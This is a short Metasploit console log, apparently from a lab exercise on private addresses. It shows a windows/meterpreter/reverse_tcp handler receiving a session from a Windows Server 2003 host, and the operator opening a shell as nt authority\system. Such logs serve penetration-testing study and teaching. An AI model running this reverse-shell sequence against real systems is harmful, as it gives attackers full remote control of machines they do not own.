 PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > exploit
[*] Started reverse handler on 172.16.12.2:5555
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 172.16.12.4
[*] Meterpreter session 1 opened (172.16.12.2:5555 -> 172.16.12.4:1344) at 2017-05-01 22:1
8:23 +0800
meterpreter > shell
Process 3968 created.
Channel 1 created.
Microsoft Windows [ 5.2.3790]
(C) 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>